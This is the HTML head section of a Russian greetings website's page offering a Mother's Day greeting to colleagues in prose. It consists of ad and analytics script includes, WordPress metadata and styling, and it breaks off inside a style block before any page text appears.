

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html
body_size: 31462
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  <script src="https://yandex.ru/ads/system/context.js" async></script>
  <script async src="//hbawqr.com/w6bl71/912vlipm0y038qh687quv867ypkjyb7.php"></script>
  <script data-ad-client="ca-pub-6308316893311714" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Поздравление с Днем матери коллегам в прозе - Мастер.Поздравлений</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Поздравление с Днем матери коллегам в прозе Поздравление с Днем матери коллегам в прозе Дорогие мои, замечательные коллеги, поздравляю вас с Днём матери и">
  <link rel="canonical" href="/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html#primaryimage","inLanguage":"ru-RU","url":"https://trkmedia.ollcdn.net/uploads/public/uploads/public/novosti/5cd5602ceb220_semya_2.jpeg"},{"@type":"WebPage","@id":"https://masterpozdravleniy.ru/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html#webpage","url":"https://masterpozdravleniy.ru/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html","name":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u0414\u043d\u0435\u043c \u043c\u0430\u0442\u0435\u0440\u0438 \u043a\u043e\u043b\u043b\u0435\u0433\u0430\u043c \u0432 \u043f\u0440\u043e\u0437\u0435 - \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://masterpozdravleniy.ru/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html#primaryimage"},"datePublished":"2019-12-06T08:47:42+00:00","dateModified":"2019-12-06T08:47:42+00:00","author":{"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u0414\u043d\u0435\u043c \u043c\u0430\u0442\u0435\u0440\u0438 \u043a\u043e\u043b\u043b\u0435\u0433\u0430\u043c \u0432 \u043f\u0440\u043e\u0437\u0435 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u0414\u043d\u0435\u043c \u043c\u0430\u0442\u0435\u0440\u0438 \u043a\u043e\u043b\u043b\u0435\u0433\u0430\u043c \u0432 \u043f\u0440\u043e\u0437\u0435 \u0414\u043e\u0440\u043e\u0433\u0438\u0435 \u043c\u043e\u0438, \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043e\u043b\u043b\u0435\u0433\u0438, \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u044e \u0432\u0430\u0441 \u0441 \u0414\u043d\u0451\u043c \u043c\u0430\u0442\u0435\u0440\u0438 \u0438"},{"@type":["Person"],"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.14"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css?ver=5.3.14" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-font-awesome-css" href="/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-frontend-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-user-content-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css?ver=5.3.14" type="text/css" media="all">
  <link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/marafon/inc/likely/likely.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24" type="text/css" media="screen">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.14"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/scripts.js?ver=5.3.14"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/inc/likely/likely.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fprazdniki%2Fpozdravlenie-s-dnem-materi-kollegam-v-proze.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fprazdniki%2Fpozdravlenie-s-dnem-materi-kollegam-v-proze.html&format=xml">
  <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div>
</noscript>
  <style>
  .u833b365e647c908d752d09e3f4ecead4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u833b365e647c908d752d09e3f4ecead4:active, .u833b365e647c908d752d09e3f4ecead4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u833b365e647c908d752d09e3f4ecead4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u833b365e647c908d752d09e3f4ecead4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u833b365e647c908d752d09e3f4ecead4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u833b365e647c908d752d09e3f4ecead4:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ud0815ead079112d27900d27ddbc4871b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud0815ead079112d27900d27ddbc4871b:active, .ud0815ead079112d27900d27ddbc4871b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud0815ead079112d27900d27ddbc4871b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud0815ead079112d27900d27ddbc4871b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud0815ead079112d27900d27ddbc4871b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud0815ead079112d27900d27ddbc4871b:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u4dd99b00dc178df8f49323d96d729b89 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4dd99b00dc178df8f49323d96d729b89:active, .u4dd99b00dc178df8f49323d96d729b89:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4dd99b00dc178df8f49323d96d729b89 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4dd99b00dc178df8f49323d96d729b89 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4dd99b00dc178df8f49323d96d729b89 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4dd99b00dc178df8f49323d96d729b89:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
